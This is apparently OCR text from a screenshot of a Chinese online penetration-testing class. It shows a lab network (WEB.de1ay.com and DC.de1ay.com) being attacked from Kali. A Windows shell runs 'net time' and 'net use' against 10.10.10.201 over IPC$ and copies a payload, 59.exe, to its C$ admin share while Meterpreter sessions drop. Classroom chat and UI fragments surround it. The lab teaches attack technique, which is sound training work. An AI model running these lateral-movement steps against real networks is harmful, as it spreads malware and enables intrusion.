 kvm:1 (root)
File Edit View VM Tabs Help
网络安全就业推荐
腾讯课堂
Kali2020.3 WEB.de1ay.com DC.de1ay.com
Shell No. 2 root - File Manager 08:15 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
c:\>
c:\>net time \\10.10.10.201
net time \\10.10.10.201
Current time at \\10.10.10.201 is 2020/11/4 21:05:26
The command completed successfully.
c:\>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\10.10.10.201\ipc$ Microsoft Windows Network
The command completed successfully.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
The process cannot access the file because it is being used by another process.
0 file(s) copied.
c:\>[*] 192.168.78.59 - Meterpreter session 6 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 7 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 11 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 10 closed. Reason: Died
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
1 file(s) copied.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
1 file(s) copied.
c:\>
讨论区 成员(18)
“杨达”送给“mingy”一朵
老师 mingy
at
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.